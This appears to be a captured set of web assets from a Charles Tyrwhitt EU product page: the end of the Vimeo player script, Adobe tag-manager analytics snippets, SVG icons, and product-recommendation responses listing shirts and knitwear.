t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return m.reduce(function(t,n){var i=e.getAttribute("data-vimeo-".concat(n));return(i||""===i)&&(t[n]=""===i?1:i),t},t)}function $(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var i=document.createElement("div");return i.innerHTML=n,t.appendChild(i.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function w(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length?arguments[2]:void 0;return new Promise(function(i,r){if(!s(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var a="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(a+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var l="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;l.open("GET",a,!0),l.onload=function(){if(404!==l.status)if(403!==l.status)try{var t=JSON.parse(l.responseText);if(403===t.domain_status_code)return $(t,n),void r(new Error("“".concat(e,"” is not embeddable.")));i(t)}catch(t){r(t)}else r(new Error("“".concat(e,"” is not embeddable.")));else r(new Error("“".concat(e,"” was not found.")))},l.onerror=function(){var e=l.status?" (".concat(l.status,")"):"";r(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},l.send()})}function _(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function b(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var i={method:t};void 0!==n&&(i.value=n);var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=r&&r<10&&(i=JSON.stringify(i)),e.element.contentWindow.postMessage(i,e.origin)}}function y(e,t){var n,i=[];if((t=_(t)).event)"error"===t.event&&h(e,t.data.method).forEach(function(n){var i=new Error(t.data.message);i.name=t.data.name,n.reject(i),v(e,t.data.method,n)}),i=h(e,"event:".concat(t.event)),n=t.data;else if(t.method){var r=function(e,t){var n=h(e,t);if(n.length<1)return!1;var i=n.shift();return v(e,t,i),i}(e,t.method);r&&(i.push(r),n=t.value)}i.forEach(function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(t){}})}var j=new WeakMap,k=new WeakMap,C=function(){function e(t){var n,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,n){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this),window.jQuery&&t instanceof jQuery&&(1<t.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),n=t,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var l=t.querySelector("iframe");l&&(t=l)}if("IFRAME"===t.nodeName&&!s(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(j.has(t))return j.get(t);this.element=t,this.origin="*";var c=new d(function(e,n){var l=function(t){if(s(t.origin)&&i.element.contentWindow===t.source){"*"===i.origin&&(i.origin=t.origin);var r=_(t.data);if(r&&"error"===r.event&&r.data&&"ready"===r.data.method){var a=new Error(r.data.message);return a.name=r.data.name,void n(a)}var o=r&&"ready"===r.event,l=r&&"ping"===r.method;if(o||l)return i.element.setAttribute("data-ready","true"),void e();y(i,r)}};if(o.addEventListener?o.addEventListener("message",l,!1):o.attachEvent&&o.attachEvent("onmessage",l),"IFRAME"!==i.element.nodeName){var c=g(t,r);w(a(c),c,t).then(function(e){var n,r,s,a=$(e,t);return i.element=a,i._originalElement=t,n=t,r=a,s=p.get(n),p.set(r,s),p.delete(n),j.set(i.element,i),e}).catch(n)}});return k.set(this,c),j.set(this.element,this),"IFRAME"===this.element.nodeName&&b(this,"ping"),this}var n,i;return n=e,(i=[{key:"callMethod",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new d(function(i,r){return t.ready().then(function(){f(t,e,{resolve:i,reject:r}),b(t,e,n)}).catch(r)})}},{key:"get",value:function(e){var t=this;return new d(function(n,i){return e=r(e,"get"),t.ready().then(function(){f(t,e,{resolve:n,reject:i}),b(t,e)}).catch(i)})}},{key:"set",value:function(e,t){var n=this;return new d(function(i,s){if(e=r(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then(function(){f(n,e,{resolve:i,reject:s}),b(n,e,t)}).catch(s)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===h(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),f(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");v(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=k.get(this)||new d(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return d.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new d(function(t){k.delete(e),j.delete(e.element),e._originalElement&&(j.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&t(n.prototype,i),e}();return n||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")).forEach(function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var n=g(e);w(a(n),n,e).then(function(t){return $(t,e)}).catch(t)}catch(n){t(n)}})}(),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(s(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),i=0;i<n.length;i++)if(n[i].contentWindow===t.source){n[i].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),C},"object"==typeof n&&void 0!==t?t.exports=s():"function"==typeof define&&define.amd?define(s):((r=r||self).Vimeo=r.Vimeo||{},r.Vimeo.Player=s())}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:15}]},{},[21]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js
body_size: 7
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC966a1311fcb44fb4b23d294ed49241c3-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js', "$((function(){console.log(\"testing DL\"),console.log(utag_data.page)}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769127110376/images/svg-icons/web-chat.svg
body_size: 360
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" baseProfile="tiny" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 39.6 34.8" xml:space="preserve">
<path id="speech-bubble-15-icon" fill="#2A3252" d="M11.8,29.1C11.8,29.1,11.9,29.1,11.8,29.1c-1.3,1.7-6.7,2.8-11.5,3.2
	c1.4-2.9,3.4-5.6,3.3-8.3c-1.9-2.3-3.4-6-3.6-9.1C-0.6,6.2,8.4,0.4,17.8,0c9.7-0.4,18.7,7.1,17.8,15c0,0.1,0,0.2,0,0.4
	c-0.3,2.5-2.2,5-2.2,5s-3.9-0.3-3-1.5c0.9-1.2,2.4-3.2,2.3-5.4C32,7.5,25.2,2.5,17.8,2.5c-7.9,0-14,3.7-15.1,11.4
	c-0.5,3.3,1.6,7.6,3.7,9.6C5.9,26.7,4,29.9,4,29.9s4.3-0.4,7.5-2.8c2.1,1.3,4.6,0.8,6.2,0.4c1.6-0.4,0.5,2.2,0.5,2.2
	S13.8,30.3,11.8,29.1z M39.2,34.8c-3.7,0-6.1-0.9-7.8-2c-10.1,2.6-15.9-3.5-16.3-9.7c-0.4-5.8,5.4-11.2,12.3-10.5
	c6.4,0.7,11.8,4.3,12.3,10.5c0.2,2.1-0.9,4.2-2.3,5.8C37.3,30.8,38.2,32.9,39.2,34.8z M24.1,23.3c0-0.9-0.6-1.9-1.5-1.9
	c-0.9,0-1.5,0.9-1.5,1.9c0,0.9,0.6,1.7,1.5,1.7C23.5,24.9,24.1,24.2,24.1,23.3z M29.1,23.3c0-0.9-0.6-1.8-1.5-1.8
	c-0.9,0-1.5,0.8-1.5,1.8c0,0.9,0.6,1.8,1.5,1.8C28.5,25,29.1,24.2,29.1,23.3z M34.1,23.3c0-0.9-0.6-2-1.5-2c-0.9,0-1.7,1-1.7,2
	c0,0.9,0.8,1.7,1.7,1.7C33.5,24.9,34.1,24.2,34.1,23.3z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 95
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-EU/New-Season?callback=CQuotient._callback1&_=1769145545131&_device=mac&userId=&cookieId=cdxnRBWrj4NnZLaEysrg0HFjob&emailId=&anchors=id%3A%3AKNJ0363NAV%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=new-season&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-EU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22cdxnRBWrj4NnZLaEysrg0HFjob%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22KNJ0363NAV%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22new-season%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-EU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 947
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"SCS0089SKY","product_name":"Non-Iron Stretch Floral Print Shirt – White & Sky Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5b1ac6f4/SCS/SCS0089SKY/SCS0089SKY_MODEL_CUFF_06.jpg","product_url":"https://www.ctshirts.com/eu/non-iron-stretch-floral-print-shirt-%E2%80%93-white-%26-sky-blue/SCS0089SKY.html"},{"id":"SCS0014WHT","product_name":"Non-Iron Stretch Printed Trim Shirt - White","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfd2723dc/hi-res/SCS0014WHT_COLLAR_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/non-iron-stretch-printed-trim-shirt---white/SCS0014WHT.html"},{"id":"KNT0016STL","product_name":"Cotton Stripe Texture Knitted Polo – Steel Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw33a7491e/hi-res/KNT0016STL_COLLAR_DETAIL_02.jpg","product_url":"https://www.ctshirts.com/eu/cotton-stripe-texture-knitted-polo-%E2%80%93-steel-blue/KNT0016STL.html"},{"id":"KNT0014IDG","product_name":"Cotton Cable Knitted Polo – Indigo Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw761dd3c3/KNT/KNT0014IDG/KNT0014IDG_COLLAR_DETAIL_02.jpg","product_url":"https://www.ctshirts.com/eu/cotton-cable-knitted-polo-%E2%80%93-indigo-blue/KNT0014IDG.html"},{"id":"FOA0012IDG","product_name":"Non-Iron Stretch Greenwich Weave Shirt – Indigo Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw304b3d3e/FOA/FOA0012IDG/FOA0012IDG_MODEL_DETAIL_03.jpg","product_url":"https://www.ctshirts.com/eu/non-iron-stretch-greenwich-weave-shirt-%E2%80%93-indigo-blue/FOA0012IDG.html"},{"id":"CSR0906BWT","product_name":"Stretch Washed Oxford Stripe Shirt - Ocean Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw746f7440/hi-res/CSR0906BWT_MODEL_CROP.jpg","product_url":"https://www.ctshirts.com/eu/stretch-washed-oxford-stripe-shirt---ocean-blue/CSR0906BWT.html"},{"id":"CSC0043DBL","product_name":"Stretch Washed Oxford Shirt - Dark Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw95c2db0d/hi-res/CSC0043DBL_MODEL_TUCKED.jpg","product_url":"https://www.ctshirts.com/eu/stretch-washed-oxford-shirt---dark-blue/CSC0043DBL.html"},{"id":"CSC0030GWT","product_name":"Button-Down Stretch Washed Oxford Stripe Shirt – Green","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw461dbcbf/hi-res/default/CSC/CSC0030GWT/CSC0030GWT_MODEL_TUCKED_03.jpg","product_url":"https://www.ctshirts.com/eu/button-down-stretch-washed-oxford-stripe-shirt-%E2%80%93-green/CSC0030GWT.html"},{"id":"KNM0015CAM","product_name":"Pure Merino Zip-Neck Jumper – Camel","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw68e18f96/KNM/KNM0015CAM/KNM0015CAM_COLLAR_DETAIL_02.jpg","product_url":"https://www.ctshirts.com/eu/pure-merino-zip-neck-jumper-%E2%80%93-camel/KNM0015CAM.html"},{"id":"ACU0209WHT","product_name":"2-Pack Crew Neck Cotton Undershirt - White","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4737cbea/hi-res/ACCESSORIES/CT/ACU0209WHT_FOLDED.jpg","product_url":"https://www.ctshirts.com/eu/2-pack-crew-neck-cotton-undershirt---white/ACU0209WHT.html"}],"recoUUID":"52753175-61e9-4f2b-b4db-396073fd5590"}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -22
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js
body_size: 147
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js', "$(document).on(\"click\",\".js-validate-selection\",(function(){var t=$(this).closest(\".js-pdp-form-wrap\").find(\".js-variation-attribute.error\");if(t.length){var r=t.map((function(){return $(this).data(\"var-attr-id\")})).get().join(\"/\");AdobeLaunch.fireEvent(\"size_error_pdp\",{attributes:r})}}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js
body_size: 391
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC299e5796f0fe4268b04405cbf6cbd229-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js', "<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MNR7C8V8');</script>\n<!-- End Google Tag Manager -->\n\n<!-- Google Tag Manager (noscript) -->\n<script>\n  \n  let noscript = document.createElement('noscript');\n  noscript.innerHTMl = '<iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MNR7C8V8\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe>'\n  \n  document.body.insertAdjacentElement('afterbegin', noscript);\n</script>\n<!-- End Google Tag Manager (noscript) -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe20eab9869134a0894172c27ab68c22d-source.min.js
body_size: 844
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe20eab9869134a0894172c27ab68c22d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe20eab9869134a0894172c27ab68c22d-source.min.js', "(()=>{const t=t=>{if(null==t)return 0;if(\"number\"==typeof t)return Number.isFinite(t)?t:0;const e=String(t).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),a=Number(e);return Number.isFinite(a)?a:0},e=t=>{const e={};if(!t||\"object\"!=typeof t)return e;if(e.page_type=null!=t.type?String(t.type):\"unknown\",null!=t.name&&(e.page_name=String(t.name)),null!=t.category&&(e.page_category=String(t.category)),null!=t.responsive_design_type&&(e.page_responsive_design_type=String(t.responsive_design_type)),null!=t.sort&&(e.page_sort=String(t.sort)),null!=t.filters)try{e.page_filters=JSON.stringify(t.filters).slice(0,1e3)}catch(t){}if(null!=t.page_number){const a=Number(t.page_number);Number.isFinite(a)&&(e.page_number=a)}if(null!=t.search_term&&(e.page_search_term=String(t.search_term)),null!=t.search_results){const a=Number(t.search_results);Number.isFinite(a)&&(e.page_search_results=a)}return e},a=e=>{const a=Array.isArray(e)?e:[];let r=0,n=0;for(const e of a){const a=t(e?.quantity),i=t(e?.unit_price);a>0&&i>=0&&(r+=a,n+=a*i)}return{bag_item_count:r,bag_value:Number(n.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const t=Array.isArray(utag_data.bag)?utag_data.bag:[],r=t.map((t=>({product_id:t?.id,quantity:t?.quantity}))),n=t.map((t=>t?.id)),i=new URLSearchParams(window.location.search).get(\"pf\")||\"unknown\",u=e(utag_data.page||{}),{bag_item_count:c,bag_value:_}=a(utag_data.bag),g=utag_data.global||{};if(Array.isArray(utag_data.products))if(1===utag_data.products.length){const t=utag_data.products[0];exponea.track(\"view item\",{category:t?.category,name:t?.name,price:t?.unit_price,item_id:t?.sku,product_id:t?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}else if(utag_data.products.length>1)for(let t=0;t<utag_data.products.length;t++){const e=utag_data.products[t];exponea.track(\"view item\",{category:e?.category,name:e?.name,price:e?.unit_price,item_id:e?.sku,product_id:e?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}}catch(t){console.warn(\"[CT ViewItem] enrichment error:\",t)}})();");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 31
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwf8f44f1a/images/svg-icons/arrow-empty_white.svg
body_size: 59
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<title>Arrow empty</title>
<desc>Created using Figma</desc>
<polygon class="st0" points="44.1,56.3 18.3,30 44.1,3.7 42.4,2 15,30 16.7,31.7 16.7,31.7 42.4,58 "/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js
body_size: 51
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC65095aba77ac4f3fb31922e7f71cb0b1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js', "$(\"#NewsletterFooterSubscribeForm\").on(\"submit\",(function(){$(this).attr(\"data-user-email\",$(\"#dwfrm_footernewsletter_email\").val())}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js
body_size: 53
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js', "$(document).on(\"click\",\".product-tile-dot\",(function(){console.log(\"SDC\"),_satellite.track(\"shoppable_dot_click\",{link_name:\"shoppable_dot_click\"})}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -13
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-EU&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=cdxnRBWrj4NnZLaEysrg0HFjob&userId=&emailId=&product=id%3A%3AKNJ0363NAV%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-EU&instanceType=prd&locale=en_IE&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Feu%2Fpure-merino-zip-through-gilet---navy%2FKNJ0363NAV.html%3Fcgid%3Douterwear%26pf%3Dbrowse&ls=true&_=1769145545127&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22cdxnRBWrj4NnZLaEysrg0HFjob%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22KNJ0363NAV%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-EU%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_IE%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Feu%2Fpure-merino-zip-through-gilet---navy%2FKNJ0363NAV.html%3Fcgid%3Douterwear%26pf%3Dbrowse%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769145545127%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 374
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"cdxnRBWrj4NnZLaEysrg0HFjob","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-EU%22%3A%5B%7B%22id%22%3A%22KNJ0363NAV%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

